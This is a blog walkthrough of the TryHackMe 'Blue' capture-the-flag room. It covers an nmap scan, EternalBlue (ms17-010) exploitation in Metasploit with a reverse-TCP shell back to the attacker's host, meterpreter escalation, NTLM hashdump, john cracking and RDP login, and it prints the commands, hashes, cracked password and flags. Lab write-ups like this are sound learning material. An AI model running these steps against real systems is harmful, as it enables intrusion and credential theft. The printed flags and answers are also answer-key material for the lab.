TryHackMe - Blue
Deploy & hack into a Windows machine, leveraging common misconfigurations issues.
TRYHACKME
6/12/20245 min read


This looks interesting and is deemed an "easy" session (which is right up my alley), so lets get into it.
Again, I first startup the target machine and connect to TryHackMe via openvpn.
Recon
Scan the machine.

Open a new terminal and run command sudo nmap -T4 -sC -sV -Pn -oN ~/Documents/nmap/initial 10.10.195.250.
How many ports are open with a port number under 1000?
From the previous commands output we can see that there are 3 open ports under 1000. These being 135, 139 and 445. There of course other ports that are reported as open that are over port 1000 such as 3389 which we'll keep in our back pocket.
What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)
As part of our initial commands output we can see that we are dealing with a Windows 7 SP1 (6.1) computer that has smb vulnerabilities. Did a quick google for Windows 7 Professional 6.1 smb vulnerability and came up with ms17-010.
Gain Access
Lets get Metasploit up and running by executing command msfconsole.
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)

From the metaspliot command line we type search ms17-010.
Here we can see to use module exploit/windows/smb/ms17_010_eternalblue.
Show options and set the one required value. What is the name of this value? (All caps for submission)
enter use exploit/windows/smb/ms17_010_eternalblue
then show options to see that RHOSTS is the required value
now we will set RHOSTS by command set RHOSTS 10.10.195.250
Then we set the payload as described in the task set payload windows/x64/shell/reverse_tcp
Now we are good to go - so lets type run to get things going.
Dodgy thing fails to open a shell. Damn it.
So lets reboot the host and the target to start fresh cos I'm pretty sure we have done everything else correctly. Nope no change!
OK after some digging around I can see the payload needs LHOST to be our ip on the network. I set this by running command set LHOST MY_VPN_IP (as it was different) and ran the exploit again - boom! that was it and I now have a Windows shell.
Escalate
Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)
Did a search for what they specified in the hint and came across post/multi/manage/shell_to_meterpreter.
Select this (use MODULE_PATH). Show options, what option are we required to change?
Ctrl-z to get background shell.
Ran use post/multi/manage/shell_to_meterpreter
Ran show options
SESSION is the required option we must change.
Set the required option, you may need to list all of the sessions to find your target here.

Ran sessions -l to view session target. We only have 1 so ID is 1.
Ran following set SESSION 1 to set session.
Run! If this doesn't work, try completing the exploit from the previous task once more.
Entered run - lets see what happens. We shoot and score!
Once the meterpreter shell conversion completes, select that session for use.
Here we run sessions 2
Verify that we have escalated to NT AUTHORITYSYSTEM.
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > shell
Process 2348 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:Windowssystem32>whoami
whoami
nt authoritysystem
List all of the processes running via the 'ps' command.
Did a crtl-z to get back to shell.
Ran ps to list all processes.
Found a process ID 2972 ( 2972 564 conhost.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32conhost.exe)
Migrate to this process using the 'migrate PROCESS_ID' command where the process id is the one you just wrote down in the previous step.
First attempt no good. No response received.
This took a few attempts and finally worked with a mscorsvw.exe process.
Cracking
Ran hashdump and got the following output.
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::

Added these to a file called hash.txt under my Downloads folder and ran john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Got a password output for Jon of alqfna22.
Find Flags
OK so we know a password and a username. I know that RDP 3389 is open so lets first try to get full access to this PC by running the following:
xfreerdp /u:Jon /p:alqfna22 /v:10.10.183.183 /dynamic-resolution /tls-seclevel:0 /timeout:80000
Yeah baby - RDP access to the PC granted.
Flag1? This flag can be found at the system root.
flag1.txt can be found on the root c: drive. Open it up and find the string flag{access_the_machine}
Flag2? This flag can be found at the location where passwords are stored within Windows.
I was lazy and did a search for flag2 and found it under c:WindowsSystem32config. This is where the SAM etc is located. open the file to find the string flag{sam_database_elevated_access}
Flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
Alrighty, so here I did a quick looksy for Administrator folder under users folder - which there was nothing. So I next checked out the Documents folder only to find what we are looking for - flag3.
Open that file up and we get string flag{admin_documents_can_be_valuable}
Conclusion - this was a decent exercise. It definitely took me longer than 30 mins as I was learning as I progressed. I also had some issues with the way I added the hash to the file so cracking the password wasn't working properly.. as well as sussing out that LHOST setting earlier on. In retrospect I probably didn't need to RDP to the machine and find the flags and this could have all been done from the command line but hey, baby steps :)


Site links
